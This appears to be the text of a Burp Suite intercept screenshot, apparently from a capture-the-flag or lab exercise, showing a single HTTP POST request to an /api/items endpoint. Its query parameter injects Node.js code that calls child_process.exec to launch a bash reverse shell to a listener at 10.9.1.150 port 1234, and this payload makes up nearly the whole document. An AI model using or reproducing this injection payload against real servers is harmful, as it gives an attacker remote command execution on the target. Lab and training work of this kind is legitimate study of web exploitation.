 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /api/items?cmd=require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.9.1.150/1234+0>%261"') HTTP/1.1
2 Host: 10.10.32.188
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: token=this_is_not_real
9 Upgrade-Insecure-Requests: 1
10
11